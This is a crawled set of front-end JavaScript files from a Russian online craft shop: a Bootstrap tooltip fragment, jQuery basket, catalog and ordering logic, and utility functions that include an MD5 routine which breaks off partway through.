			var data    = $this.data('bs.tooltip')
			var options = typeof option == 'object' && option

			if (!data && /destroy|hide/.test(option)) return
			if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
			if (typeof option == 'string') data[option]()
		})
	}

	var old = $.fn.tooltip

	$.fn.tooltip             = Plugin
	$.fn.tooltip.Constructor = Tooltip


	// TOOLTIP NO CONFLICT
	// ===================

	$.fn.tooltip.noConflict = function () {
		$.fn.tooltip = old
		return this
	}

}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/app.js
body_size: 5305
content:
APP.init = function () {
	// маска телефона
	//$('.js--input-phone').mask('+7 (000) 000-00-00');
	//$('.js--input-postcode').mask('000000');

	// Каталог
	APP.V.Catalog.init();

	// корзина
	APP.V.Basket.init();

	// страница товара
	APP.V.Product.init();

	// колорбокс
	APP.E.Main.init();

	// оформление заказа
	APP.E.Order.init();

	// корзина в шапке
	APP.V.BasketHeader.init();

	// toper
	APP.E.Toper.init();
};

// проголосовать за товар

$('.star-rating__input').on('click', function () {

	var stars = $(this).val();
	var productId = $(this).parents('.product').attr('data-id');

	$.ajax({
		url: '/shop/rating',
		global: false,
		type: 'POST',
		data: {
			stars: stars,
			id: productId
		},
		success: function () {

		}
	});
});

APP.V.BasketHeader = {
	container: '#basket-total',
	cart: '#cart',
	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;

		var q = APP.D.Basket.totalQuantity;
		var s = APP.U.round(APP.D.Basket.totalSum, 0);
		var t;

		t = q + ' ' + APP.U.declOfNum(q, ['товар', 'товара', 'товаров']) + ' &ndash; ' + s + ' ' + _this.currency;
		$(_this.container).html(t);
	},

	recount: function () {
		$(this.cart).tooltip({title: 'Корзина обновлена', placement: 'bottom', trigger: 'manual'});
		$(this.cart).tooltip('show');
		setTimeout(function () {
			$(APP.V.BasketHeader.cart).tooltip('destroy');
		}, 3000);
		this.init();
	}

};

APP.V.Catalog = {
	$item: $(),
	items: '.product-block',
	buyer: '.buy-btn',

	init: function () {
		var _this = this;

		$(this.items).each(function () {
			var $item = $(this);
			var id = $item.data('id');

			if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
			} else {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> В КОРЗИНУ');
			}

			$(this).find(_this.buyer).on('click', function () {
				_this.$item = $item;
				_this.buy();
				return false;
			});
		});
	},

	buy: function () {

		var productId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			// пересчёт корзины в шапке
			APP.V.BasketHeader.recount();
			APP.V.Catalog.recount();
		};

		if (APP.E.Basket.isAvailable(productId)) {
			APP.E.Basket.buy(productId, 1, before, after);
		}
		else if (APP.D.Basket.stock === "0") {
			APP.E.Basket.buy(productId, 1, before, after);
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	recount: function () {
		var _this = this;

		$(this.items).each(function () {
			var $item = $(this);
			var id = $item.data('id');

			if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
				$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
			}
		});
	}

};

APP.V.Product = {
	product: '#main-product',
	buyer: '#button-cart',
	quanter: '#input-quantity',

	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;
		var $item = $(_this.product);
		var id = $item.data('id');

		if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
		} else {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ДОБАВИТЬ В КОРЗИНУ');
		}

		$(_this.buyer).on('click', function () {
			_this.$item = $item;
			_this.buy();
			return false;
		});
	},

	buy: function () {
		var _this = this;

		var productId = parseInt($(_this.product).data('id'));
		var q = parseInt($(_this.quanter).val());

		// блокируем покупку
		var before = function () {
			APP.E.Basket.access = false;
			// TODO
		};
		var after = function () {
			APP.E.Basket.access = true;

			// пересчёт корзины в шапке
			APP.V.BasketHeader.recount();
			APP.V.Product.recount();
		};

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Products[productId].available !== undefined && // переменная доступности существует
			(APP.D.Basket.products[productId] === undefined && q <= parseInt(APP.D.Products[productId].available) || // товара еще нет в корзине, а на складе есть
			APP.D.Basket.products[productId] !== undefined && // либо товар в корзине
			parseInt(APP.D.Basket.products[productId].quantity) + q <= parseInt(APP.D.Products[productId].available))) {
			APP.E.Basket.buy(productId, q, before, after);
		}
		else if (APP.D.Basket.stock === "0") {
			APP.E.Basket.buy(productId, q, before, after);
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	recount: function () {
		var _this = this;
		var $item = $(_this.product);
		var id = $item.data('id');

		if ((APP.D.Basket.products[id] != null) && (APP.D.Basket.products[id].quantity > 0)) {
			$item.find(_this.buyer).html('<i class="fa fa-shopping-cart icon"></i> ' + APP.D.Basket.products[id].quantity + ' шт.');
		}
	}
};

APP.V.Basket = {
	$item: $(),
	basket: '.table-container',
	items: '.product-line',
	minuser: '.minuser',
	pluser: '.pluser',
	quantityValue: '.quantity-value',
	remover: '.remove',
	allRemover: '.remove-all',
	emptyBlock: '.empty-basket',
	itemSum: '.sum',
	totalQuantity: '.total-q',
	totalSum: '.total-s',
	currency: ' <i class="fa fa-rub" aria-hidden="true"></i>',

	init: function () {
		var _this = this;

		$(_this.allRemover).on('click', function () {
			_this.removeAll();
		});

		$(_this.items).each(function () {
			var $item = $(this);

			// ивент на плюсик
			$item.find(_this.pluser).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.more();
				}

				return false;
			});

			// ивент на минус
			$item.find(_this.minuser).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.less();
				}

				return false;
			});

			$item.find(_this.quantityValue).on('change', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.change();
				}

				return false;
			});

			$item.find(_this.remover).on('click', function () {
				if (APP.E.Basket.access) {
					_this.$item = $item;
					_this.remove();
				}

				return false;
			});
		});
	},

	more: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Basket.products[dataId] !== undefined &&
			parseInt(APP.D.Basket.products[dataId].quantity) < parseInt(APP.D.Basket.products[dataId].available)) {
			if (!isNaN(q) && q >= 0) {
				_this.$item.find(_this.quantityValue).val(q + 1);
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.more(dataId, q);
			_this.recount();
		}
		else if (APP.D.Basket.stock === "0") {
			if (!isNaN(q) && q >= 0) {
				_this.$item.find(_this.quantityValue).val(q + 1);
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.more(dataId, q);
			_this.recount();
		}
		else {
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}

	},

	less: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}

			//if (APP.D.Basket.products[dataId].quantity ===  0)
			_this.$item.hide();
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};

		if (!isNaN(q) && q > 0) {
			_this.$item.find(_this.quantityValue).val(q - 1);
			q = parseInt(this.$item.find(this.quantityValue).val());

			APP.E.Basket.less(dataId, before, after);
			_this.recount();
		} else {
			_this.$item.find(_this.quantityValue).val(0);
		}

	},

	change: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var q = parseInt(this.$item.find(this.quantityValue).val());

		if (APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Basket.products[dataId] !== undefined &&
			q <= parseInt(APP.D.Basket.products[dataId].available)) {
			if (!isNaN(q) && q >= 0) {
				APP.D.Basket.products[dataId].quantity = q;
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			_this.recount();
		}
		else if (APP.D.Basket.stock === "0") {
			if (!isNaN(q) && q >= 0) {
				APP.D.Basket.products[dataId].quantity = q;
			} else {
				_this.$item.find(_this.quantityValue).val(0);
			}
			q = parseInt(this.$item.find(this.quantityValue).val());

			_this.recount();
		}
		else {
			APP.D.Basket.products[dataId].quantity = APP.D.Basket.products[dataId].available;
			this.$item.find(this.quantityValue).val(APP.D.Basket.products[dataId].quantity);
			$(APP.V.BasketHeader.cart).tooltip({
				title: 'Недостаточно товара на складе',
				placement: 'bottom',
				trigger: 'manual'
			});
			$(APP.V.BasketHeader.cart).tooltip('show');
			setTimeout(function () {
				$(APP.V.BasketHeader.cart).tooltip('destroy');
			}, 3000);
		}
	},

	remove: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}

			_this.$item.hide();
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};

		APP.E.Basket.remove(dataId, before, after);
	},

	removeAll: function () {
		var _this = this;
		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			$(_this.emptyBlock).removeClass('hidden');
			$(_this.basket).remove();
			APP.V.BasketHeader.recount();
		};
		APP.E.Basket.removeAll(before, after);

	},

	recount: function () {
		var _this = this;
		var dataId = this.$item.data('id');

		var before = function () {
			APP.E.Basket.access = false;
		};
		var after = function () {
			APP.E.Basket.access = true;

			if (APP.E.Basket.countItems() == 0) {
				$(_this.emptyBlock).removeClass('hidden');
				$(_this.basket).remove();
			}
			//console.log(APP.D.Basket.products[dataId].quantity);
			_this.$item.find(_this.itemSum).html(parseInt(APP.D.Basket.products[dataId].price) * parseInt(APP.D.Basket.products[dataId].quantity) + ' ' + _this.currency);
			$(_this.totalSum).html(APP.D.Basket.totalSum + ' ' + _this.currency);
			$(_this.totalQuantity).text(APP.D.Basket.totalQuantity + ' шт.');

			APP.V.BasketHeader.recount();
		};
		APP.E.Basket.recount(before, after);
	}
};

/**************
 * EXTENSIONS *
 **************/

/**
 * Корзина
 */
APP.E.Basket = {
	access: true,

	initBasket: function () {
		if (!APP.D.Basket) {
			APP.D.Basket = {
				products: {}
			};
		}

		if (APP.D.Basket.length === 0) {
			APP.D.Basket = {
				products: {}
			};
		}

		if (!APP.D.Basket.products) APP.D.Basket.products = {};
		if (APP.D.Basket.products.length === 0) APP.D.Basket.products = {};

	},

	buy: function (id, q, before, after) {
		var _this = this;

		this.initBasket();

		// собираем продукт
		var product = APP.U.cloneObj(APP.D.Products[id]);
		if ((typeof(APP.D.Basket.products[id]) !== 'undefined')) {
			product.quantity = parseInt(APP.D.Basket.products[id].quantity) + q;
		} else {
			product.quantity = q;
		}

		APP.D.Basket.products[id] = product;

		// пересчитываем корзину
		_this.recount(before, after);

	},

	more: function (id, q) {
		var _this = this;
		//console.log(id);

		APP.D.Basket.products[id].quantity = parseInt(APP.D.Basket.products[id].quantity) + 1;
	},

	less: function (id, before, after) {
		var _this = this;

		APP.D.Basket.products[id].quantity = parseInt(APP.D.Basket.products[id].quantity) - 1;

		if (APP.D.Basket.products[id].quantity === 0) {
			_this.remove(id, before, after);
		}
	},

	remove: function (id, before, after) {
		var _this = this;

		delete APP.D.Basket.products[id];
		_this.recount(before, after);

	},

	removeAll: function (before, after) {
		var _this = this;

		APP.D.Basket.products = [];
		_this.recount(before, after);
	},

	recount: function (before, after) {
		var totalQ = 0;
		var totalS = 0.00;

		if (before && typeof(before) === "function") before();

		$.each(APP.D.Basket.products, function (i, item) {
			totalQ += parseInt(item.quantity);
			totalS += item.price * parseInt(item.quantity);
		});

		APP.D.Basket.totalQuantity = totalQ;
		APP.D.Basket.totalSum = parseFloat(totalS);

		$.ajax({
			url: '/basket/recountbasket',
			global: false,
			type: 'POST',
			data: {basket: APP.D.Basket},
			dataType: 'html',
			success: function (html) {
				if (after && typeof(after) === "function") after();
			},
			error: function (request, status, error) {
				console.log('Ошибка: ' + request.responseText);
			}
		});

	},

	countItems: function () {
		return APP.D.Basket.products.length;
	},

	isAvailable: function (productId) {
		return APP.D.Basket.stock === "1" && // если включен режим склада
			APP.D.Products[productId].available !== undefined && // переменная доступности существует
			(APP.D.Basket.products[productId] === undefined && APP.D.Products[productId].available > 0 || // товара еще нет в корзине, а на складе есть
			APP.D.Basket.products[productId] !== undefined && // либо товар в корзине
			parseInt(APP.D.Basket.products[productId].quantity) < parseInt(APP.D.Products[productId].available)); // и его количество в корзине меньше, чем доступно
	}

};

/**
 * Оформление заказа
 */
APP.E.Order = {

	init: function () {
		var _this = this;

// выбор способа получения товара
		$("#orderType").on("change", function () {
			var type = $(this).val();

			if (type == 'self') {
				$(".order-address").addClass('hidden');
				$(".order-self-info").removeClass('hidden');
			}
			if (type == 'delivery') {
				$(".order-address").removeClass('hidden');
				$(".order-self-info").addClass('hidden');
			}
		});
	}
};

// Общие методы
APP.E.Main = {
	init: function () {

		// вызов модального окна для изображения

		$('.product-zoom').magnificPopup({
			type: 'image',
			closeOnContentClick: true,

			image: {
				verticalFit: true
			}
		});

		// Offcanvas

		$('[data-toggle="offcanvas"]').click(function () {
			$('.row-offcanvas').toggleClass('active');
			jQuery("html, body").animate({scrollTop: 0}, 600);
		});

		// Offcanvas Click
		$('#offcanvasmenu a.dropdown-toggle').parent().prepend('<i class="click-canavs-menu fa fa-plus-square"></i>');
		$("body").on("click", "i.click-canavs-menu.fa-plus-square", function () {
			$this = $(this);
			$this.removeClass('fa-plus-square').addClass('fa-minus-square');
			$this.parent().find('.dropdown-menu:first').toggle();
		});

		$("body").on("click", "i.click-canavs-menu.fa-minus-square", function () {
			$(this).parent().find('.dropdown-menu:first').toggle();
			$(this).removeClass('fa-minus-square').addClass('fa-plus-square');
		});

		// scroll-to-top button show and hide

		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('.scrollup').fadeIn();
			} else {
				jQuery('.scrollup').fadeOut();
			}
		});
		// Scroll-to-top animate
		jQuery('.scrollup').click(function () {
			jQuery("html, body").animate({scrollTop: 0}, 600);
			return false;
		});

		// grid list switcher

		$("button.btn-switch").bind("click", function (e) {
			e.preventDefault();
			var theid = $(this).attr("id");
			var row = $("#products");

			if ($(this).hasClass("active")) {
				return false;
			} else {
				if (theid == "list-view") {
					$('#list-view').addClass("active");
					$('#grid-view').removeClass("active");

					// remove class list
					row.removeClass('product-grid');
					// add class gird
					row.addClass('product-list');

				} else if (theid == "grid-view") {
					$('#grid-view').addClass("active");
					$('#list-view').removeClass("active");

					// remove class list
					row.removeClass('product-list');
					// add class gird
					row.addClass('product-grid');

				}
			}

			$('.col-height').matchHeight._update();
		});

		// количество товара на странице продукта

		$(".quantity-adder .add-action").click(function () {
			if ($(this).hasClass('add-up')) {
				$("[name=quantity]", '.quantity-adder').val(parseInt($("[name=quantity]", '.quantity-adder').val()) + 1);
			} else {
				if (parseInt($("[name=quantity]", '.quantity-adder').val()) > 1) {
					$("input", '.quantity-adder').val(parseInt($("[name=quantity]", '.quantity-adder').val()) - 1);
				}
			}
		});

		// в мобильной версии выскакикающий поиск в топе

		$(".mini-access .search").click(function () {
			if ($("#topbar").hasClass('topshow')) {
				$("#topbar").removeClass("topshow");
			} else {
				$("#topbar").addClass("topshow");
			}
		});

		// попапы

		$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false,
			focus: '#input-name',

			// When elemened is focused, some mobile browsers in some cases zoom in
			// It looks not nice, so we disable it:
			callbacks: {
				beforeOpen: function () {
					if ($(window).width() < 700) {
						this.st.focus = false;
					} else {
						this.st.focus = '#input-name';
					}
				}
			}
		});

		// Галерея

		$('.gallery-item-popup').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true,
				tPrev: "Предыдущий",
				tNext: "Следующий",
				tCounter: "%curr% из %total%"
			}
		});

		// слайдер спецпредложений

		$('#special-products').scrollbox({
			switchItems: 1,         // Items to switch after each scroll event
			direction: 'h',
			distance: 'auto',
			autoPlay: true,
			onMouseOverPause: false,
			paused: false,
			infiniteLoop: true,     // Infinite loop or not
			triggerStackable: false // Allow triggers when action is not finish yet
		});
		$('.special-left').click(function () {
			$('#special-products').trigger('backward');
		});
		$('.special-right').click(function () {
			$('#special-products').trigger('forward');
		});

		// Search
		$('#search input[name=\'search\']').parent().find('button').on('click', function () {
			url = $('base').attr('href') + 'index.php?route=product/search';
			var value = $('#search input[name=\'search\']').val();
			if (value) {
				url += '&search=' + encodeURIComponent(value);
			}
			location = url;
		});
		$('#search input[name=\'search\']').on('keydown', function (e) {
			if (e.keyCode == 13) {
				$('#search input[name=\'search\']').parent().find('button').trigger('click');
			}
		});
		// Search offcanvas
		$('#offcanvas-search input[name=\'search\']').parent().find('button').on('click', function () {
			url = $('base').attr('href') + 'index.php?route=product/search';
			var value = $('#offcanvas-search input[name=\'search\']').val();
			if (value) {
				url += '&search=' + encodeURIComponent(value);
			}
			location = url;
		});
		$('#offcanvas-search input[name=\'search\']').on('keydown', function (e) {
			if (e.keyCode == 13) {
				$('#offcanvas-search input[name=\'search\']').parent().find('button').trigger('click');
			}
		});

		// прибивает футер к низу
		if ($(document).height() <= $(window).height()) {
			$("#footer").addClass("navbar-fixed-bottom");

			// растягивание контентной области до футера в пустой корзине
			if ($('.empty-basket').length) {
				$('.empty-basket').height($(window).height() - $('#header').height() - $('#footer').height());
			}
		}

	}
};

APP.E.Toper = {
	$window: $(window),
	$body: $('body'),
	$toper: $('#header-main'),
	$topbar: $('#topbar'),
	$toperHeight: '127px',
	$topbarHeight: 50,
	$page: document.getElementById('page'),

	init: function () {
		var thisObj = this;
		var el = document.getElementById('header-main');
		var body = thisObj.$body;
		inits(el, body);

		function inits(node, body) {
			if (!node || node.nodeType !== 1) {
				throw new Error(node + ' is not DOM element');
			}
			handleWindowScroll(node, body);
		}

		function handleWindowScroll(floatElement, body) {
			var page = document.getElementById('page');
			window.onscroll = function () {
				if ((window.scrollY > floatElement.offsetTop) && (window.scrollY > thisObj.$topbarHeight)) {
					if (floatElement.style.position !== 'fixed') {
						floatElement.style.position = 'fixed';
						floatElement.style.top = '0';
						thisObj.$page.style.marginTop = thisObj.$toperHeight;
						thisObj.$topbar.hide();
					}
				} else {
					if (floatElement.style.position === 'fixed') {
						floatElement.style.position = '';
						floatElement.style.top = '';
						thisObj.$page.style.marginTop = '0';
						thisObj.$topbar.show();
					}
				}
			};
		}

	}
};

/**************
 *    RUN     *
 **************/
$.fn.reverse = [].reverse;
(function ($) {
	$(document).ready(function () {
		$('.col-height').matchHeight({
			byRow: true,
			property: 'height',
			target: null,
			remove: false
		});
		APP.init();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/appInit.js
body_size: 3140
content:
var APP = {
	// Data
	D: {},
	// Views
	V: {},
	// Extensions
	E: {},
	// Utils
	U: {
		cloneObj: function (obj) {
			if (typeof obj != "object") {
				return obj;
			}
			var copy = obj.constructor();
			for (var key in obj) {
				if (typeof obj[key] == "object" && obj[key] != null) {
					copy[key] = this.cloneObj(obj[key]);
				} else {
					copy[key] = obj[key];
				}
			}
			return copy;
		},
		priceFormat: function(num) {
			var str = num.toString();
			return str.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
		},
		numberFormat: function( number, decimals, dec_point, thousands_sep ) {	// Format a number with grouped thousands
			//
			// +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
			// +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
			// +	 bugfix by: Michael White (http://crestidg.com)

			var i, j, kw, kd, km;

			// input sanitation & defaults
			if( isNaN(decimals = Math.abs(decimals)) ){
				decimals = 2;
			}
			if( dec_point == undefined ){
				dec_point = ",";
			}
			if( thousands_sep == undefined ){
				thousands_sep = ".";
			}

			i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

			if( (j = i.length) > 3 ){
				j = j % 3;
			} else{
				j = 0;
			}

			km = (j ? i.substr(0, j) + thousands_sep : "");
			kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
			//kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).slice(2) : "");
			kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");


			return km + kw + kd;
		},
		round: function(summ, round) {
			if(round < 0) {
				var absRound = Math.abs(round);
				var tens = 10 * absRound;
				var fakeSumm = summ/tens;
				var fakeSummRounded = parseFloat(fakeSumm).toFixed(0);
				var summRounded = fakeSummRounded * tens;
			} else {
				var summRounded = parseFloat( parseFloat(summ).toFixed(round) );
			}

			// лютый костыль!
			return summRounded - 1 + 1;
			//return parseFloat( (summRounded - 1 + 1).toFixed(round) );
		},
		declOfNum: function (number, titles) {
			var cases = [2, 0, 1, 1, 1, 2];
			return titles[ (number%100>4 && number%100<20)? 2 : cases[(number%10<5)?number%10:5] ];
		},
		utf8_encode: function utf8_encode ( str_data ) {
			// Encodes an ISO-8859-1 string to UTF-8
			// http://javascript.ru/php/utf8_encode
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)

			str_data = str_data.replace(/\r\n/g,"\n");
			var utftext = "";

			for (var n = 0; n < str_data.length; n++) {
				var c = str_data.charCodeAt(n);
				if (c < 128) {
					utftext += String.fromCharCode(c);
				} else if((c > 127) && (c < 2048)) {
					utftext += String.fromCharCode((c >> 6) | 192);
					utftext += String.fromCharCode((c & 63) | 128);
				} else {
					utftext += String.fromCharCode((c >> 12) | 224);
					utftext += String.fromCharCode(((c >> 6) & 63) | 128);
					utftext += String.fromCharCode((c & 63) | 128);
				}
			}

			return utftext;
		},
		md5: function ( str ) {
			// Calculate the md5 hash of a string
			// http://javascript.ru/php/md5 
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)
			// + namespaced by: Michael White (http://crestidg.com)

			var RotateLeft = function(lValue, iShiftBits) {
					return (lValue<<iShiftBits) | (lValue>>>(32-iShiftBits));
				};

			var AddUnsigned = function(lX,lY) {
					var lX4,lY4,lX8,lY8,lResult;
					lX8 = (lX & 0x80000000);
					lY8 = (lY & 0x80000000);
					lX4 = (lX & 0x40000000);
					lY4 = (lY & 0x40000000);
					lResult = (lX & 0x3FFFFFFF)+(lY & 0x3FFFFFFF);
					if (lX4 & lY4) {
						return (lResult ^ 0x80000000 ^ lX8 ^ lY8);
					}
					if (lX4 | lY4) {
						if (lResult & 0x40000000) {
							return (lResult ^ 0xC0000000 ^ lX8 ^ lY8);
						} else {
							return (lResult ^ 0x40000000 ^ lX8 ^ lY8);
						}
					} else {
						return (lResult ^ lX8 ^ lY8);
					}
				};

			var F = function(x,y,z) { return (x & y) | ((~x) & z); };
			var G = function(x,y,z) { return (x & z) | (y & (~z)); };
			var H = function(x,y,z) { return (x ^ y ^ z); };
			var I = function(x,y,z) { return (y ^ (x | (~z))); };

			var FF = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(F(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var GG = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(G(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var HH = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(H(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var II = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(I(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var ConvertToWordArray = function(str) {
					var lWordCount;
					var lMessageLength = str.length;
					var lNumberOfWords_temp1=lMessageLength + 8;
					var lNumberOfWords_temp2=(lNumberOfWords_temp1-(lNumberOfWords_temp1 % 64))/64;
					var lNumberOfWords = (lNumberOfWords_temp2+1)*16;
					var lWordArray=Array(lNumberOfWords-1);
					var lBytePosition = 0;
					var lByteCount = 0;
					while ( lByteCount < lMessageLength ) {
						lWordCount = (lByteCount-(lByteCount % 4))/4;
						lBytePosition = (lByteCount % 4)*8;
						lWordArray[lWordCount] = (lWordArray[lWordCount] | (str.charCodeAt(lByteCount)<<lBytePosition));
						lByteCount++;
					}
					lWordCount = (lByteCount-(lByteCount % 4))/4;
					lBytePosition = (lByteCount % 4)*8;
					lWordArray[lWordCount] = lWordArray[lWordCount] | (0x80<<lBytePosition);
					lWordArray[lNumberOfWords-2] = lMessageLength<<3;
					lWordArray[lNumberOfWords-1] = lMessageLength>>>29;
					return lWordArray;
				};

			var WordToHex = function(lValue) {
					var WordToHexValue="",WordToHexValue_temp="",lByte,lCount;
					for (lCount = 0;lCount<=3;lCount++) {
						lByte = (lValue>>>(lCount*8)) & 255;
						WordToHexValue_temp = "0" + lByte.toString(16);
						WordToHexValue = WordToHexValue + WordToHexValue_temp.substr(WordToHexValue_temp.length-2,2);
					}
					return WordToHexValue;
				};

			var x=Array();
			var k,AA,BB,CC,DD,a,b,c,d;
			var S11=7, S12=12, S13=17, S14=22;
			var S21=5, S22=9 , S23=14, S24=20;
			var S31=4, S32=11, S33=16, S34=23;
			var S41=6, S42=10, S43=15, S44=21;

			str = this.utf8_encode(str);
			x = ConvertToWordArray(str);
			a = 0x67452301; b = 0xEFCDAB89; c = 0x98BADCFE; d = 0x10325476;

			for (k=0;k<x.length;k+=16) {
				AA=a; BB=b; CC=c; DD=d;
				a=FF(a,b,c,d,x[k+0], S11,0xD76AA478);
				d=FF(d,a,b,c,x[k+1], S12,0xE8C7B756);
				c=FF(c,d,a,b,x[k+2], S13,0x242070DB);
				b=FF(b,c,d,a,x[k+3], S14,0xC1BDCEEE);
				a=FF(a,b,c,d,x[k+4], S11,0xF57C0FAF);
				d=FF(d,a,b,c,x[k+5], S12,0x4787C62A);
				c=FF(c,d,a,b,x[k+6], S13,0xA8304613);
				b=FF(b,c,d,a,x[k+7], S14,0xFD469501);
				a=FF(a,b,c,d,x[k+8], S11,0x698098D8);
				d=FF(d,a,b,c,x[k+9], S12,0x8B44F7AF);
				c=FF(c,d,a,b,x[k+10],S13,0xFFFF5BB1);
				b=FF(b,c,d,a,x[k+11],S14,0x895CD7BE);
				a=FF(a,b,c,d,x[k+12],S11,0x6B901122);
				d=FF(d,a,b,c,x[k+13],S12,0xFD987193);
				c=FF(c,d,a,b,x[k+14],S13,0xA679438E);
				b=FF(b,c,d,a,x[k+15],S14,0x49B40821);
				a=GG(a,b,c,d,x[k+1], S21,0xF61E2562);
				d=GG(d,a,b,c,x[k+6], S22,0xC040B340);
				c=GG(c,d,a,b,x[k+11],S23,0x265E5A51);
				b=GG(b,c,d,a,x[k+0], S24,0xE9B6C7AA);
				a=GG(a,b,c,d,x[k+5], S21,0xD62F105D);
				d=GG(d,a,b,c,x[k+10],S22,0x2441453);
				c=GG(c,d,a,b,x[k+15],S23,0xD8A1E681);
				b=GG(b,c,d,a,x[k+4], S24,0xE7D3FBC8);
				a=GG(a,b,c,d,x[k+9], S21,0x21E1CDE6);
				d=GG(d,a,b,c,x[k+14],S22,0xC33707D6);
				c=GG(c,d,a,b,x[k+3], S23,0xF4D50D87);
				b=GG(b,c,d,a,x[k+8], S24,0x455A14ED);
				a=GG(a,b,c,d,x[k+13],S21,0xA9E3E905);
				d=GG(d,a,b,c,x[k+2], S22,0xFCEFA3F8);
				c=GG(c,d,a,b,x[k+7], S23,0x676F02D9);
				b=GG(b,c,d,a,x[k+12],S24,0x8D2A4C8A);
				a=HH(a,b,c,d,x[k+5], S31,0xFFFA3942);
				d=HH(d,a,b,c,x[k+8], S32,0x8771F681);
				c=HH(c,d,a,b,x[k+11],S33,0x6D9D6122);
				b=HH(b,c,d,a,x[k+14],S34,0xFDE5380C);
				a=HH(a,b,c,d,x[k+1], S31,0xA4BEEA44);
				d=HH(d,a,b,c,x[k+4], S32,0x4BDECFA9);
				c=HH(c,d,a,b,x[k+7], S33,0xF6BB4B60);
